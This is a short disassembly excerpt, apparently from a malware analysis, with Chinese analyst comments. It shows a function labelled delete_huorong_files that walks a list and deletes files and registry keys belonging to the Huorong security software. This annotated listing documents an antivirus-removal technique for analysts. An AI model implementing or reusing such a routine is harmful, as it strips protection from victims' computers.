 .text:7199272B call init_basic_wstring_to_ecx_from_arg0
.text:71992730 mov ecx, edi
.text:71992732 call set_del_security_software 设置删除安全软件的配置
.text:71992737 test al, al
.text:71992739 jz loc_719927D2
.text:7199273F mov eax, [edi+68h]
.text:71992742 cmp eax, [edi+6Ch]
.text:71992745 jz loc_719927D2
.text:7199274B call GetCurrentProcess_1
.text:71992750 mov ecx, [edi+6Ch]
.text:71992753 mov eax, 30C30C31h
.text:71992758 sub ecx, [edi+68h]
.text:7199275B imul ecx
.text:7199275D mov [esp+10h+var_4], 0
.text:71992765 sar edx, 4
.text:71992768 mov eax, edx
.text:7199276A shr eax, 1Fh
.text:7199276D add eax, edx
.text:7199276F jz short loc_719927C7
.text:71992771 xor ebx, ebx
.text:71992773
.text:71992773 loc_71992773: ; CODE XREF: delete_huorong_files+175↓j
.text:71992773 mov esi, [edi+68h]
.text:71992776 mov ecx, edi
.text:71992778 add esi, ebx
.text:7199277A push esi
.text:7199277B call delete_files_in_pure_path
.text:71992780 push esi
.text:71992781 mov ecx, edi
.text:71992783 call delete_files_in_drivers_path
.text:71992788 push esi
.text:71992789 mov ecx, edi
.text:7199278B call delete_files_in_StartMenu_path
.text:71992790 push esi 遍历信息链表，删除文件、目录和注册表
.text:71992791 mov ecx, edi
.text:71992793 call delete_files_in_Users_path
.text:71992798 push esi
.text:71992799 mov ecx, edi
.text:7199279B call delete_reg_keys
.text:719927A0 mov ecx, [edi+6Ch]
.text:719927A3 mov eax, 30C30C31h
.text:719927A8 sub ecx, [edi+68h]
.text:719927AB add ebx, 54h
.text:719927AE mov esi, [esp+14h+var_8]
.text:719927B2 imul ecx
.text:719927B4 inc esi
.text:719927B5 sar edx, 4
.text:719927B8 mov eax, edx
.text:719927BA mov [esp+14h+var_8], esi
.text:719927BE shr eax, 1Fh
.text:719927C1 add eax, edx
.text:719927C3 cmp esi, eax
.text:719927C5 jnz short loc_71992773
.text:719927C7
.text:719927C7 loc_719927C7: ; CODE XREF: delete_huorong_files+11F↑j
.text:719927C7 mov al, 1
.text:719927C9 pop edi
.text:719927CA pop esi